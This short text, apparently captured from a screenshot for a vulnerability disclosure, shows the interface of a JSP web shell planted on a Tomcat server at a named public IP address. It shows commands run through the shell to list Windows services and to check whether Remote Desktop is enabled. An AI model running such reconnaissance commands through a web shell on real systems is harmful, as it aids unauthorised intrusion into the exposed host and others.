 222.82.253.205:8081/xzxkxjExt/page.jsp
222.82.253.205:8081 (192.16.10.11) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > D:/ths/apache-tomcat-6.0.18-xzxkxjExt/webapps/xzxkxjExt/Log.txt Execute
Execute Shell »
Parameter
REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal Execute
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org